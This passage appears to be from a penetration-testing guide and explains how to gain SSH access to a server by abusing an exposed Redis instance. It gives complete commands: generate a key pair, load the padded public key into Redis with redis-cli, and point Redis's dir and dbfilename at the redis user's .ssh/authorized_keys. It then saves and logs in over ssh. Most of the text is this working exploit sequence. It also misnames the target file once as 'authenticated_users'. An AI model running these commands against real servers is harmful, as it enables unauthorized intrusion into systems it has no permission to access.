 Please be aware config get dir result can be changed after other manually exploit commands.
Suggest to run it first right after login into Redis. In the output of config get dir you could find the
home of the redis user (usually /var/lib/redis or /home/redis/.ssh), and knowing this you know where
you can write the authenticated_users file to access via ssh with the user redis. If you know the
home of other valid user where you have writable permissions you can also abuse it:
1. Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
2. Write the public key to a file :
(echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n") > spaced_key.txt
3. Import the file into redis : cat spaced_key.txt | redis-cli -h 10.85.0.52 -x set ssh_key
4. Save the public key to the authorized_keys file on redis server:
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /var/lib/redis/.ssh
OK
10.85.0.52:6379> config set dbfilename "authorized_keys"
OK
10.85.0.52:6379> save
OK
5. Finally, you can ssh to the redis server with private key : ssh -i id_rsa redis@10.85.0.52